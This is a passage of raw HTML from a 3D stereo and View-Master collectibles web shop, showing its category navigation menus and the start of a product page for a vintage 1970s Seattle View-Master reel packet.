              <a href="/collections/general-3d-post-cards" role="menuitem"  tabindex="-1">General </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/geography-3d-post-cards" role="menuitem"  tabindex="-1">Geography </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/special-occasion-3d-post-cards" role="menuitem"  tabindex="-1">Greeting</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/humorous-3d-post-cards" role="menuitem"  tabindex="-1">Humorous </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/marine-animals-3d-post-cards" role="menuitem"  tabindex="-1">Marine Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/prehistoric-animals-3d-post-cards" role="menuitem"  tabindex="-1">Prehistoric/Dinosaurs </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/religious-3d-post-cards" role="menuitem"  tabindex="-1">Religious </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/reptiles-amphibians-3d-postcards" role="menuitem"  tabindex="-1">Reptiles &amp; Amphibians</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/risque-3d-post-cards" role="menuitem"  tabindex="-1">Risque </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/scenic-3d-post-cards" role="menuitem"  tabindex="-1">Scenic </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-animals-3d-post-cards" role="menuitem"  tabindex="-1">Wild Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-birds-3d-post-cards" role="menuitem"  tabindex="-1">Wild Birds &amp; Insects </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/zodiac-3d-postcards" role="menuitem"  tabindex="-1">Zodiac </a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Posters</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-animal-posters" role="menuitem"  tabindex="-1">3D Animal Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-art-and-spiritual-posters" role="menuitem"  tabindex="-1">3D Art &amp; Spiritual Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-disney-posters" role="menuitem"  tabindex="-1">3D Disney &amp; Movie Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-entertainment-posters" role="menuitem"  tabindex="-1">3D Entertainment Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-flower-posters" role="menuitem"  tabindex="-1">3D Flower Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-gothic-posters" role="menuitem"  tabindex="-1">3D Gothic Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-religious-posters" role="menuitem"  tabindex="-1">3D Religious Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-risque-posters" role="menuitem"  tabindex="-1">3D Risque Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-scenic-posters" role="menuitem"  tabindex="-1">3D Scenic Posters</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Equipment &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-accessories-1" role="menuitem"  tabindex="-1">3D Accessories</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/equipment" role="menuitem"  tabindex="-1">3D Cameras</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/manuals" role="menuitem"  tabindex="-1">3D Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-mounts" role="menuitem"  tabindex="-1">3D Mounts</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/supplies" role="menuitem"  tabindex="-1">3D Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stereo-lenses" role="menuitem"  tabindex="-1">Stereo Lenses</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/books" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Books</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-books" role="menuitem"  tabindex="-1">View-Master Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-instruction-manuals" role="menuitem"  tabindex="-1">View-Master Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-books" role="menuitem"  tabindex="-1">General 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/how-to-3d-books" role="menuitem"  tabindex="-1">How-To 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/medical-3d-books" role="menuitem"  tabindex="-1">Medical 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/history-in-3d-books" role="menuitem"  tabindex="-1">History in 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-news-journals" role="menuitem"  tabindex="-1">3D News &amp; Journals</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false" role="menuitem">Bookmarks, Magnets, Notebooks</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-bookmarks-1" role="menuitem"  tabindex="-1">3D Bookmarks</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-luggage-tags" role="menuitem"  tabindex="-1">3D Luggage Tags</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-magnets" role="menuitem"  tabindex="-1">3D Magnets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-notebooks" role="menuitem"  tabindex="-1">3D Notebooks</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/3d-phantograms" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Phantograms</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/phantograms" role="menuitem" tabindex="-1">Phantograms </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nude-phantograms" role="menuitem" tabindex="-1">Nude Phantograms</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/oh-wow-greeting-cards" role="menuitem"  tabindex="-1">Oh WOW Cards</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/eclipse-glasses-1"  role="menuitem">Solar Eclipse Glasses</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/3d-images-1"  role="menuitem">3D Images</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/stereorama-reels"  role="menuitem">Pin-Up-Risque</a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false" role="menuitem">Other Formats</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/brugiere-3d-format" role="menuitem"  tabindex="-1">Brugiere &amp; Lestrade</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/color-relief" role="menuitem"  tabindex="-1">Color Relief &amp; ROMO</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/meopta-reels" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Meopta Viewers &amp; Reels - Stereo-Rama</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/meopta-viewers-reels" role="menuitem" tabindex="-1">Meopta Viewers &amp; Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereo-rama-viewers-reels" role="menuitem" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/true-vue-cards" role="menuitem"  tabindex="-1">Tru-Vue Card Viewers &amp; Cards</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/tru-vue" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Tru-Vue Filmstrips</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus-tru-vue" role="menuitem" tabindex="-1">Animals, Zoos, Circus</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue-1" role="menuitem" tabindex="-1">Cartoons, Fairy Tales  </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities-u-s-tru-vue" role="menuitem" tabindex="-1">Cities - U.S. </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/depth-photograph" role="menuitem" tabindex="-1">Depth Photography</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tru-vue-filmstrips-national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue" role="menuitem" tabindex="-1">Night Clubs, Events, Fairs </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-east-tru-vue" role="menuitem" tabindex="-1">U.S. - East </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-west-tru-vue" role="menuitem" tabindex="-1">U.S. - West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worldwide-tru-vue" role="menuitem" tabindex="-1">Worldwide </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus" role="menuitem" tabindex="-1">Tru-Vue Viewers</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stori-view" role="menuitem"  tabindex="-1">Stori-View</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/other-image-formats" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Other Image Formats</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/novelview-viewers-filmstrips" role="menuitem" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/newly-listed"  role="menuitem">NEWLY LISTED</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/view-master-bargain-packets-9-and-less"  role="menuitem">$9 Bargain View-Master packets</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false" role="menuitem">BLOG POSTS</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" role="menuitem"  tabindex="-1">The Mysterious Case of Captain Scarlet and the Mysterons</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/earliest-view-master-packets" role="menuitem"  tabindex="-1">Earliest View-Master Packets - Stereo-Story Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" role="menuitem"  tabindex="-1">ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/bubbled-reels" role="menuitem"  tabindex="-1">Bubbled Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/magnetized-red-tint-view-master-images" role="menuitem"  tabindex="-1">MAGENTIZED (FADED) RED TINT View-Master Images</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/the-tru-vue-company-of-rock-island-il" role="menuitem"  tabindex="-1">The Tru-Vue Company of Rock Island, IL</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/military-reels" role="menuitem"  tabindex="-1">Military Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/grading" role="menuitem"  tabindex="-1">Grading of View-Master Packets and Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/novel-view" role="menuitem"  tabindex="-1">novel view</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/pan-pet" role="menuitem"  tabindex="-1">pan pet</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>


  <div class="account">
    
      <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="/account/login" id="customer_login_link">Log in</a>
    </li>
    <li>
      <a href="/account/register" id="customer_register_link">Create account</a>
    </li>
  
</ul>
    
  </div>
</nav>

<style>
  
  header.util .wrapper {
    padding: 0;
    max-width: 100%;
  }
  header.util .wrapper .left-wrapper,
  header.util .wrapper .right-wrapper {
    margin: 6px 20px;
  }
  
  .site-logo.has-image {
    max-width: 180px;
  }
  //
</style>


</div>

    <main class="main-content main-content--breadcrumb-all" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template" id="ProductSection-product-template" data-section-id="product-template" data-ProductSection data-section-type="product-template" data-enable-history-state="true" data-enable-swatch="true">
  <section class="single-product" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)">
    <meta itemprop="url" content="https://3dstereo.com/products/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a">
    <meta itemprop="image" content="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_1024x1024.webp?v=1687077500">
    
    
    <div class="wrapper">

      <header class="content-util">
      <!-- /snippets/breadcrumb.liquid -->


<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true">&rsaquo;</span>
    <span>Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)</span>

  
</nav>


      <ul class="social-icons"><li>
        <a href="https://www.twitter.com/stylehatch" title="Twitter - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
        </a>
      </li><li>
        <a href="https://www.facebook.com/stylehatch" title="Facebook - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"/></svg>
        </a>
      </li><li>
        <a href="https://www.instagram.com/stylehatch" title="Instagram - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </li><li>
        <a href="https://www.pinterest.com/stylehatch" title="Pinterest - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
        </a>
      </li><li>
        <a href="http://stylehatch.tumblr.com" title="Tumblr - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-tumblr" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.youtube.com/stylehatch" title="YouTube - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
        </a>
      </li><li>
        <a href="https://www.snapchat.com/add/stylehatch" title="Snapchat - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-snapchat" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"/></svg>
        </a>
      </li><li>
        <a href="https://play.spotify.com/user/stylehatch" title="Spotify - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg>
        </a>
      </li><li>
        <a href="https://plus.google.com/+stylehatch" title="Google Plus - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-googleplus" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"/></svg>
        </a>
      </li><li>
        <a href="https://www.medium.com/@stylehatch" title="Medium - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-medium" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.amazon.com/" title="Amazon - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-amazon" viewBox="0 0 448 512"><path d="M257.2 162.7c-48.7 1.8-169.5 15.5-169.5 117.5 0 109.5 138.3 114 183.5 43.2 6.5 10.2 35.4 37.5 45.3 46.8l56.8-56S341 288.9 341 261.4V114.3C341 89 316.5 32 228.7 32 140.7 32 94 87 94 136.3l73.5 6.8c16.3-49.5 54.2-49.5 54.2-49.5 40.7-.1 35.5 29.8 35.5 69.1zm0 86.8c0 80-84.2 68-84.2 17.2 0-47.2 50.5-56.7 84.2-57.8v40.6zm136 163.5c-7.7 10-70 67-174.5 67S34.2 408.5 9.7 379c-6.8-7.7 1-11.3 5.5-8.3C88.5 415.2 203 488.5 387.7 401c7.5-3.7 13.3 2 5.5 12zm39.8 2.2c-6.5 15.8-16 26.8-21.2 31-5.5 4.5-9.5 2.7-6.5-3.8s19.3-46.5 12.7-55c-6.5-8.3-37-4.3-48-3.2-10.8 1-13 2-14-.3-2.3-5.7 21.7-15.5 37.5-17.5 15.7-1.8 41-.8 46 5.7 3.7 5.1 0 27.1-6.5 43.1z"/></svg>
        </a>
      </li></ul>
      </header>

      <header class="product-header">
        <div class="product-jump-container">
          
          
        </div>

      </header>

      <div class="grid">
        <div class="product-images thumbnails-placement-below">
          <div class="images-container">
            <div class="featured " id="ProductPhoto-product-template" data-ProductPhoto>
  <div class="product-image--slider" id="ProductImageSlider-product-template" 
    data-zoom="true" 
    data-lightbox="false"
    data-show-arrows="true"
    data-slider-enabled="true" 
    data-flickity-options='{
      "adaptiveHeight": true,
      "imagesLoaded": true,
      "lazyLoad": true,
      "wrapAround": true,
      "fullscreen": true,
      
      "pageDots": true,
      
      "prevNextButtons": true,
      "selectedAttraction": 0.15,
      "friction": 0.8
    }'
    data-ProductImageSlider><div class="product-image--cell" data-image-id="35797526544562" data-initial-image>
        <div id="ProductImageCellContainer-35797526544562">
          <a href="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_1000x.webp?v=1687077500" id="CardImageContainer-35797526544562" class="card__image-container" target="_blank"><img id="ProductImage-product-template-35797526544562" class="lazyload"src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_394x.webp?v=1687077500"data-id="35797526544562"
              data-section-id="product-template"
              data-src="//3dstereo.com/cdn/shop/files/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo_{width}x.webp?v=1687077500"
              data-widths="[85,100,200,295,394,590,720,800,1000]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="0"
              data-max-width="1000"
              alt="Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ">
            <noscript>
